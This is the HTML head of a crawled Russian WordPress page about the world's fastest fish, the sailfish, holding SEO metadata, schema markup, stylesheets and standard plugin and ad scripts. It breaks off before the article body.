

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hontos.ru/zchivotnie/samaya-byistraya-ryiba-v-mire
body_size: 28735
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://hontos.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7877942400302801"
     crossorigin="anonymous"></script>

<style type='text/css'>Default CSS Comment</style><title>Самая быстрая рыба в мире | Самое интересное</title>

		<!-- All in One SEO 4.3.3 - aioseo.com -->
		<meta name="description" content="...именно поэтому самая быстрая рыба в мире является искусным охотником. Самая быстрая рыба в мире это рыба парусник..." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="самая быстрая рыба в мире" />
		<link rel="canonical" href="https://hontos.ru/zchivotnie/samaya-byistraya-ryiba-v-mire" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.3 " />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Самое интересное » Лучшие достопримечательности со всего мира" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Самая быстрая рыба в мире | Самое интересное" />
		<meta property="og:description" content="...именно поэтому самая быстрая рыба в мире является искусным охотником. Самая быстрая рыба в мире это рыба парусник..." />
		<meta property="og:url" content="https://hontos.ru/zchivotnie/samaya-byistraya-ryiba-v-mire" />
		<meta property="article:published_time" content="2012-02-11T16:32:32+00:00" />
		<meta property="article:modified_time" content="2018-03-14T17:56:30+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Самая быстрая рыба в мире | Самое интересное" />
		<meta name="twitter:description" content="...именно поэтому самая быстрая рыба в мире является искусным охотником. Самая быстрая рыба в мире это рыба парусник..." />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/hontos.ru\/zchivotnie\/samaya-byistraya-ryiba-v-mire#article","name":"\u0421\u0430\u043c\u0430\u044f \u0431\u044b\u0441\u0442\u0440\u0430\u044f \u0440\u044b\u0431\u0430 \u0432 \u043c\u0438\u0440\u0435 | \u0421\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435","headline":"\u0421\u0430\u043c\u0430\u044f \u0431\u044b\u0441\u0442\u0440\u0430\u044f \u0440\u044b\u0431\u0430 \u0432 \u043c\u0438\u0440\u0435","author":{"@id":"https:\/\/hontos.ru\/author\/admin#author"},"publisher":{"@id":"https:\/\/hontos.ru\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/hontos.ru\/wp-content\/uploads\/2012\/02\/2014-03-13_230818.jpg","@id":"https:\/\/hontos.ru\/#articleImage","width":650,"height":405},"datePublished":"2012-02-11T16:32:32+04:00","dateModified":"2018-03-14T17:56:30+03:00","inLanguage":"ru-RU","commentCount":6,"mainEntityOfPage":{"@id":"https:\/\/hontos.ru\/zchivotnie\/samaya-byistraya-ryiba-v-mire#webpage"},"isPartOf":{"@id":"https:\/\/hontos.ru\/zchivotnie\/samaya-byistraya-ryiba-v-mire#webpage"},"articleSection":"\u0416\u0438\u0432\u043e\u0442\u043d\u044b\u0435, \u0431\u044b\u0441\u0442\u0440\u044b\u0435, \u0440\u044b\u0431\u044b"},{"@type":"BreadcrumbList","@id":"https:\/\/hontos.ru\/zchivotnie\/samaya-byistraya-ryiba-v-mire#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hontos.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/hontos.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0412\u0441\u0435 \u0441\u0430\u043c\u044b\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0435 \u0444\u0430\u043a\u0442\u044b, \u043c\u0435\u0441\u0442\u0430 \u0438 \u0441\u043e\u0431\u044b\u0442\u0438\u044f \u0441\u043e \u0432\u0441\u0435\u0433\u043e \u043c\u0438\u0440\u0430","url":"https:\/\/hontos.ru\/"},"nextItem":"https:\/\/hontos.ru\/zchivotnie\/#listItem"},{"@type":"ListItem","@id":"https:\/\/hontos.ru\/zchivotnie\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/hontos.ru\/zchivotnie\/","name":"\u0416\u0438\u0432\u043e\u0442\u043d\u044b\u0435","description":"...\u0438\u043c\u0435\u043d\u043d\u043e \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0441\u0430\u043c\u0430\u044f \u0431\u044b\u0441\u0442\u0440\u0430\u044f \u0440\u044b\u0431\u0430 \u0432 \u043c\u0438\u0440\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0438\u0441\u043a\u0443\u0441\u043d\u044b\u043c \u043e\u0445\u043e\u0442\u043d\u0438\u043a\u043e\u043c. \u0421\u0430\u043c\u0430\u044f \u0431\u044b\u0441\u0442\u0440\u0430\u044f \u0440\u044b\u0431\u0430 \u0432 \u043c\u0438\u0440\u0435 \u044d\u0442\u043e \u0440\u044b\u0431\u0430 \u043f\u0430\u0440\u0443\u0441\u043d\u0438\u043a...","url":"https:\/\/hontos.ru\/zchivotnie\/"},"previousItem":"https:\/\/hontos.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/hontos.ru\/#person","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/hontos.ru\/zchivotnie\/samaya-byistraya-ryiba-v-mire#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/8128ffeb8402112b1fd460e982538482?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"Person","@id":"https:\/\/hontos.ru\/author\/admin#author","url":"https:\/\/hontos.ru\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/hontos.ru\/zchivotnie\/samaya-byistraya-ryiba-v-mire#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8128ffeb8402112b1fd460e982538482?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/hontos.ru\/zchivotnie\/samaya-byistraya-ryiba-v-mire#webpage","url":"https:\/\/hontos.ru\/zchivotnie\/samaya-byistraya-ryiba-v-mire","name":"\u0421\u0430\u043c\u0430\u044f \u0431\u044b\u0441\u0442\u0440\u0430\u044f \u0440\u044b\u0431\u0430 \u0432 \u043c\u0438\u0440\u0435 | \u0421\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435","description":"...\u0438\u043c\u0435\u043d\u043d\u043e \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0441\u0430\u043c\u0430\u044f \u0431\u044b\u0441\u0442\u0440\u0430\u044f \u0440\u044b\u0431\u0430 \u0432 \u043c\u0438\u0440\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0438\u0441\u043a\u0443\u0441\u043d\u044b\u043c \u043e\u0445\u043e\u0442\u043d\u0438\u043a\u043e\u043c. \u0421\u0430\u043c\u0430\u044f \u0431\u044b\u0441\u0442\u0440\u0430\u044f \u0440\u044b\u0431\u0430 \u0432 \u043c\u0438\u0440\u0435 \u044d\u0442\u043e \u0440\u044b\u0431\u0430 \u043f\u0430\u0440\u0443\u0441\u043d\u0438\u043a...","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/hontos.ru\/#website"},"breadcrumb":{"@id":"https:\/\/hontos.ru\/zchivotnie\/samaya-byistraya-ryiba-v-mire#breadcrumblist"},"author":{"@id":"https:\/\/hontos.ru\/author\/admin#author"},"creator":{"@id":"https:\/\/hontos.ru\/author\/admin#author"},"datePublished":"2012-02-11T16:32:32+04:00","dateModified":"2018-03-14T17:56:30+03:00"},{"@type":"WebSite","@id":"https:\/\/hontos.ru\/#website","url":"https:\/\/hontos.ru\/","name":"\u0421\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435","description":"\u041b\u0443\u0447\u0448\u0438\u0435 \u0434\u043e\u0441\u0442\u043e\u043f\u0440\u0438\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0441\u043e \u0432\u0441\u0435\u0433\u043e \u043c\u0438\u0440\u0430","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/hontos.ru\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Самое интересное &raquo; Лента" href="https://hontos.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Самое интересное &raquo; Лента комментариев" href="https://hontos.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Самое интересное &raquo; Лента комментариев к &laquo;Самая быстрая рыба в мире&raquo;" href="https://hontos.ru/zchivotnie/samaya-byistraya-ryiba-v-mire/feed" />
<link rel='stylesheet' id='srp-layout-stylesheet-css' href='https://hontos.ru/wp-content/plugins/special-recent-posts/css/layout.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://hontos.ru/wp-includes/css/dist/block-library/style.min.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://hontos.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwpt-sc-genericons-style-css' href='https://hontos.ru/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-main-style-css' href='https://hontos.ru/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://hontos.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css' href='https://hontos.ru/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://hontos.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://hontos.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://hontos.ru/wp-content/themes/blogpost2/style.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://hontos.ru/wp-content/themes/blogpost2-child-theme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://hontos.ru/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='travelpayouts-assets-loader-loader.502052c178d2b15bb98b.css-css' href='https://hontos.ru/wp-content/plugins/travelpayouts/assets/loader.502052c178d2b15bb98b.css?ver=1.1.6' type='text/css' media='all' />
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.4' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=63349377780cd8d2d2be866aca5b4a83' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/hontos.ru\/wp-admin\/admin-ajax.php","nonce":"3f6878019c","preview":"false","postId":"3858","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.4' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://hontos.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://hontos.ru/wp-json/wp/v2/posts/3858" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hontos.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hontos.ru/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://hontos.ru/?p=3858' />
<link rel="alternate" type="application/json+oembed" href="https://hontos.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhontos.ru%2Fzchivotnie%2Fsamaya-byistraya-ryiba-v-mire" />
<link rel="alternate" type="text/xml+oembed" href="https://hontos.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhontos.ru%2Fzchivotnie%2Fsamaya-byistraya-ryiba-v-mire&#038;format=xml" />
			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	12px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style> .social-bar ul li a:hover{background:red}  .logo h1.site-title a,  .logo span.site-title a{background-image: url('https://hontos.ru/wp-content/uploads/2021/08/XXL1.png'); background-repeat: no-repeat;  width: 290px; height:90px}  a, .side-blok a{color:#333}a:hover, .entry-date a:hover, .side-blok a:hover, .post-col a:hover, .credits a:hover, a#cancel-comment-reply-link, .comments-box .navigation a:hover, h2.post-title a:hover, .tech-info a:hover{color:red}	body{ color:#666666}  .menunav, #mob,  .post-item-5 .date { background:#4d6789} .logo h1 a,  .logo span a{color:#4d6789}   .textlogo h1:after,   .textlogo span:after {background:red} .menunav ul li ul{ top:74px;}.menunav li a,  .sf-sub-indicator:after {   color:#fff} .menunav ul li a:hover, .menunav li a:hover .menu-item-description{color:#fff}  .menu-item-description{color:#fff} .menunav ul li ul li, .menunav ul li ul li ul li{ background:#f9f9f9 } .menunav ul li ul li a,  ul.sub-menu .sf-sub-indicator:after{color:#999} .menunav ul li ul {border:1px solid #e6e6e6; border-top:none} .menunav ul li ul li, .menunav ul li ul li ul li{  border-top:1px solid #e6e6e6} .menunav ul li ul li a:hover, .menunav ul li ul li ul li a:hover{ color:red } .topnavig ul li a, .topnavig .sf-sub-indicator:after,  .toggle-search  {color:#999} .topnavig ul li.menu-item:before {background:#999 }.topnavig ul li a:hover,  .topnavig  .current-menu-item a {color:red}  .side-title:after {background: #e0e0e0}  .post-item-5:hover  .date {background: red}h1, h2, h3, h4, h5, h6, h2.post-title a, h3#reply-title, .comment-title, .related-title {  color:#444} .tech-info, .tech-info a, .entry-date, .entry-date a, .archive-desc, p.site-desc{color:#999}.footer{ background:#f9f9f9}.credits p, .credits a{ color:#666f}.side-title {color:#1d1d1d} a.btn, input[type="submit"].btn, .wpcf7 input[type="submit"], .comment-form input[type="submit"], a.more-link,  .side-blok #searchsubmit{background:#4d6789; color:#ffffff}.btn:hover, input[type="submit"].btn:hover, .wpcf7 input[type="submit"]:hover, .comment-form input[type="submit"]:hover, a.more-link:hover,  .side-blok #searchsubmit:hover{background:red} .wp-pagenavi span.current, .wp-pagenavi a:hover { background:red} @media only screen and (max-width:1000px){ .wp-pagenavi a.nextpostslink,  .wp-pagenavi a.previouspostslink{font-weight:bold; color:#fff; background:red} }      .post-item-1 { margin-bottom: 140px;  float: left;   } .post-item-1-img-wrap{ max-width: 1024px; } @media only screen and (max-width:600px){  .post-item-1 { margin-bottom:  40px}  }  .main-col{ width:71%; float:right;   margin-left: 3%; position: relative;}   @media only screen and (max-width:1024px){.main-col, .right-col {float:left; width: 100%; margin:0 0 30px 0}} .poster {background-image:url(''); background-position: center center; background-repeat: no-repeat;  }</style>
 <link rel="icon" href="https://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-180x180.png" />
<meta name="msapplication-TileImage" content="https://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-270x270.png" />
<!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/hontos.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
